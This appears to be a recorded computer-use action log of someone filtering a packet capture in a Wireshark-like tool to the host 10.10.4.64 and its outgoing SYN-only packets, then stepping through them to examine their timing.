
{"action": "double_click", "coordinate": [602, 122]}
{"action": "key", "text": "F5"}


Step: Filter the packet list to traffic of the host 10.10.4.64 with ip.addr == 10.10.4.64
{"action": "type", "text": "10."}

{"action": "type", "text": "10."}

{"action": "type", "text": "4.64"}

{"action": "key", "text": "Return"}

Step: Extend the display filter with "and tcp.flags.syn == 1 and tcp.flags.ack == 0", pasting the flag conditions, and apply it
{"action": "type", "text": "and"}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "alt+Tab"}
{"action": "type", "text": "tcp.flags.syn == 1 and tcp.flags.ack == 0"}

{"action": "key", "text": "Return"}

Step: Turn off the colouring of the packet list
{"action": "left_click", "coordinate": [243, 65]}

{"action": "left_click", "coordinate": [251, 51]}
{"action": "key", "text": "alt+Tab"}

Step: Change the filter's address condition to ip.src == 10.10.4.64, keeping the SYN and ACK flag conditions, and apply it
{"action": "left_click", "coordinate": [122, 65]}

{"action": "left_click_drag", "start_coordinate": [121, 65], "coordinate": [224, 66]}
{"action": "left_click", "coordinate": [225, 67]}
{"action": "left_click_drag", "start_coordinate": [93, 65], "coordinate": [271, 62]}

{"action": "left_click_drag", "start_coordinate": [20, 66], "coordinate": [33, 65]}
{"action": "type", "text": "src"}

{"action": "key", "text": "Return"}

Step: Review the source address and the SYN and ACK flag conditions of the display filter
{"action": "double_click", "coordinate": [27, 66]}
{"action": "left_click", "coordinate": [247, 64]}
{"action": "left_click_drag", "start_coordinate": [74, 66], "coordinate": [41, 67]}
{"action": "left_click", "coordinate": [53, 66]}
{"action": "left_click_drag", "start_coordinate": [72, 65], "coordinate": [37, 65]}
{"action": "left_click", "coordinate": [128, 64]}
{"action": "left_click_drag", "start_coordinate": [128, 65], "coordinate": [213, 66]}
{"action": "left_click", "coordinate": [212, 65]}
Step: Enlarge the packet list pane and step through the filtered SYN packets from 572 to 7610 to examine their time intervals
{"action": "left_click_drag", "start_coordinate": [444, 268], "coordinate": [444, 304]}

{"action": "left_click", "coordinate": [59, 94]}

{"action": "left_click", "coordinate": [63, 89]}

{"action": "left_click", "coordinate": [66, 97]}

{"action": "left_click", "coordinate": [67, 106]}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
